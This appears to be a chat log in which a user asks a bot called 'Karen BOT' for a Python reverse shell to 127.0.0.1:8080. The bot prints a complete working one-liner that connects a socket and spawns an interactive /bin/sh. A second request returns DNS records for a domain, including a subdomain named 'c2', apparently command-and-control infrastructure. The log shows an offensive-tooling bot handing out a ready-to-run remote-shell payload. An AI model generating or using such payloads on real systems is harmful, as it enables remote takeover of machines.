 pry0cc Today at 23:41
revshell python 127.0.0.1:8080
Karen BOT Today at 23:41
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(
("127.0.0.1",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
pry0cc Today at 23:41
dns? pry0.cc
Karen BOT Today at 23:41
Current Records for pry0.cc:
ID TYPENAME DATA
----------------------------------------
85437591 A @ 104.207.129.23
85437670 A www 104.207.129.23
85440069 A dev 157.245.164.222
85905731 A c2 157.245.164.222